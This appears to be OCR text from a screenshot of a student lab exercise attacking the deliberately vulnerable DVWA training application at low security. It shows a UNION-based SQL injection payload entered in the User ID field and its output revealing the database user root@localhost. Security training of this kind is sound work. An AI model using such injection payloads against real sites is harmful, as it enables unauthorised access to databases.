 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 23:01:57
Nalongsone Danddank
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: a' UNION ALL SELECT system_user(), user();#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8
Fz
9:01 PM
7/15/2021
1